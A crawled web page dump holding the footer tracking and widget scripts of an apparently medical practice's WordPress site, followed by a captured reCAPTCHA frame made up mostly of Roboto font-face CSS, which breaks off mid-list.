var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/roshmfm.com","hash_tracking":"false","v4_id":"G-QDW6CTQGVS"};/* ]]> */
</script><script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WRC3JFCK" async id="google_gtagjs-js" data-nitro-for-id="google_gtagjs-js"></script><script type="text/javascript" id="google_gtagjs-js-after" data-nitro-for-id="google_gtagjs-js-after">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}gtag("set","linker",{"domains":["roshmfm.com"]});gtag("js",new Date);gtag("set","developer_id.dZTNiMT",true);gtag("config","GT-WRC3JFCK");gtag("config","AW-17096279625");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(t,e)=>{var i=JSON.stringify({name:t,data:e});if(!!window._googlesitekit.throttledEvents[i]){return}window._googlesitekit.throttledEvents[i]=true;setTimeout(()=>{delete window._googlesitekit.throttledEvents[i]},5);gtag("event",t,{...e,event_source:"site-kit"})};</script><script id="3be0117a42b8af63b10259b9eb344a87-1" data-nitro-for-id="3be0117a42b8af63b10259b9eb344a87-1">window.lazyLoadOptions={elements_selector:".lazy"};window.addEventListener("LazyLoad::Initialized",function(e){window.lazyLoadInstance=e.detail.instance},false);function checkWebP(e){var n=new Image;n.onload=n.onerror=function(){e(n.height==2)};n.src="[data-uri]"};checkWebP(function(e){if(e){jQuery(document.body).addClass("webp")}else{jQuery(document.body).addClass("no-webp")}});</script><script id="1fc4baba997f7f3f3b65507891749fad-1" data-nitro-for-id="1fc4baba997f7f3f3b65507891749fad-1">
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};
            if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
            n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window, document,'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1242322469531571');
        fbq('track', 'PageView');
    </script><script async src="https://getmanyme.com/privacy/i18min.js" id="0af22473ffff5203ee854d4833b43b6e-1" data-nitro-for-id="0af22473ffff5203ee854d4833b43b6e-1"></script><script type="text/javascript" src="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/static/optimized/rev-459db06/cdn.jsdelivr.net/npm/vanilla-lazyload@12.3.0/dist/render-blocking-nitro-min-32d447e14b3b16bd53397eae0d748d66.lazyload.min.js" id="lazyload-js" data-nitro-for-id="lazyload-js"></script><script type="text/javascript" src="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/static/optimized/rev-459db06/roshmfm.com/wp-content/themes/rosh/dist/assets/js/render-blocking-nitro-min-32d447e14b3b16bd53397eae0d748d66.scripts-min.js" id="scripts-js" data-nitro-for-id="scripts-js"></script><script type="text/javascript" src="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/static/optimized/rev-459db06/roshmfm.com/wp-content/themes/rosh/assets/slick/render-blocking-nitro-min-slick.min.js" id="slick-js" data-nitro-for-id="slick-js"></script><script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra" data-nitro-for-id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"site_key":"6Ld5QnwoAAAAAA3jmZm-LPFjAgHuF2xmNzv1aO3m","ajaxurl":"https:\/\/roshmfm.com\/wp-admin\/admin-ajax.php","nonce":"2c1109a52e"};
/* ]]> */
</script><script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld5QnwoAAAAAA3jmZm-LPFjAgHuF2xmNzv1aO3m&amp;ver=1.4.0" id="gforms_recaptcha_recaptcha-js" data-nitro-for-id="gforms_recaptcha_recaptcha-js"></script><script type="text/javascript" defer src="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/static/optimized/rev-459db06/roshmfm.com/wp-content/plugins/google-site-kit/dist/assets/js/render-blocking-nitro-min-googlesitekit-events-provider-optin-monster-e6fa11a9d13d20a7ece5.js" id="googlesitekit-events-provider-optin-monster-js" data-nitro-for-id="googlesitekit-events-provider-optin-monster-js"></script><script type="text/javascript" defer src="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/static/optimized/rev-459db06/roshmfm.com/wp-content/plugins/google-site-kit/dist/assets/js/render-blocking-nitro-min-googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" data-nitro-for-id="googlesitekit-events-provider-wpforms-js"></script><script type="text/javascript" id="jetpack-stats-js-before" data-nitro-for-id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"245662986","post":"802","tz":"0","srv":"roshmfm.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "245662986", "802" ]);
/* ]]> */
</script><script type="text/javascript" defer="defer" data-wp-strategy="defer" src="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/static/optimized/rev-459db06/stats.wp.com/render-blocking-nitro-min-e-202605.js" id="jetpack-stats-js" data-nitro-for-id="jetpack-stats-js"></script><script defer async="async" src="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/static/optimized/rev-459db06/cdn.jsdelivr.net/npm/vanilla-lazyload@12.3.0/dist/render-blocking-nitro-min-lazyload.min.js" id="74629083df09af60d17f31f0ed000608-1" data-nitro-for-id="74629083df09af60d17f31f0ed000608-1"></script><script defer data-api-token="fbfd890a-5990-4bd1-b310-3dc118d6c057" src="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/static/optimized/rev-459db06/connect.podium.com/render-blocking-nitro-min-widget.js#API_TOKEN=fbfd890a-5990-4bd1-b310-3dc118d6c057" id="podium-widget" data-nitro-for-id="podium-widget"></script><script id="b59d9056d105869f76be845a5daa79ce-1" data-nitro-for-id="b59d9056d105869f76be845a5daa79ce-1">$(document).ready(function(){$(window).scroll(function(){if($(document).scrollTop()>50){$(".header-wrap.mobile").addClass("header_sticky")}else{$(".header-wrap.mobile").removeClass("header_sticky")}})});</script><script id="39595aa56e77a3a98f6f9fd7f8624d5c-1" data-nitro-for-id="39595aa56e77a3a98f6f9fd7f8624d5c-1">document.addEventListener("mousedown",function(t){if(t.target.closest('[href^="https://www.zocdoc.com/"]')){gtag("event","conversion",{send_to:"AW-17096279625/9KEoCLfilu4aEMmMktg_"})}if(t.target.closest('[href^="tel:"]')){gtag("event","conversion",{send_to:"AW-17096279625/kXixCL3ilu4aEMmMktg_"})}},true);</script><script id="9d0af5db7c3e94b09a2078251c3d709d-1" data-nitro-for-id="9d0af5db7c3e94b09a2078251c3d709d-1">window.addEventListener("load",function(){var e=setInterval(function(){if(jQuery(".gform_confirmation_message_2").is(":visible")){gtag("event","conversion",{send_to:"AW-17096279625/b0_wCLHilu4aEMmMktg_"});clearInterval(e)}},1e3)});</script><script id="88f56cd24ecd9b4c42668176ee1b1075-1" data-nitro-for-id="88f56cd24ecd9b4c42668176ee1b1075-1">window.addEventListener("load",function(){var e=setInterval(function(){if(jQuery(".gform_confirmation_message_1").is(":visible")){gtag("event","conversion",{send_to:"AW-17096279625/dqP_CLTilu4aEMmMktg_"});clearInterval(e)}},1e3)});</script><script id="34e2024073a9ff82186794ab44be7570-1" data-nitro-for-id="34e2024073a9ff82186794ab44be7570-1">document.addEventListener("mousedown",function(e){if(e.target.closest("a")&&e.target.innerText.includes("Book Now")){gtag("event","conversion",{send_to:"AW-17096279625/dYAUCLrilu4aEMmMktg_"})}},true);</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c6ce03e0852c78f',t:'MTc2OTkwMDk1OC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body> </html> 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld5QnwoAAAAAA3jmZm-LPFjAgHuF2xmNzv1aO3m&co=aHR0cHM6Ly9yb3NobWZtLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ijzgbxteyvfm
body_size: 48805
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, 